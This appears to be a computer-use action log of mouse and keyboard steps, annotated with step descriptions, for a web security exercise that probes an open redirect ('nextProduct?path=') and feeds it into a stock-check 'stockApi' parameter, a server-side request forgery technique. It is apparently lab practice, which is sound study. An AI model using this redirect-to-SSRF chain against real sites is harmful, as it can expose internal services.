
left_click(440, 117)

Step: Inspect the path parameter in the Referer URL of the redirected request
left_click_drag(22, 221, 27, 219)
left_click(103, 241)

mouse_move(99, 240)
left_mouse_down()
mouse_move(214, 241)
mouse_move(136, 241)
left_mouse_up()
left_click(215, 241)

left_click(136, 250)
scroll(602, 315, "down", 6)

scroll(602, 314, "up", 6)

left_click_drag(211, 240, 115, 240)
left_click(115, 241)
Step: Set nextProduct's path to google.com and follow the redirect, which lands on a broken product path
left_click(96, 82)

mouse_move(229, 130)
left_mouse_down()
mouse_move(291, 139)
mouse_move(315, 130)
left_mouse_up()

type("google.com")

left_click(172, 81)

left_click_drag(111, 128, 40, 128)

left_click(45, 128)
left_click(99, 81)

type("https://")
key("ctrl+space")
left_click(171, 81)

left_click(170, 82)

left_click(98, 81)

Step: Review the stockApi=/product/nextProduct?path= payload in the stock-check request
left_click(11, 63)

double_click(24, 293)
left_click(73, 291)

left_click_drag(55, 291, 353, 291)
left_click(179, 280)

left_click(170, 291)

left_click_drag(167, 291, 398, 291)

left_click(236, 291)

left_click_drag(167, 292, 398, 290)

left_click(325, 351)
key("ctrl+space")
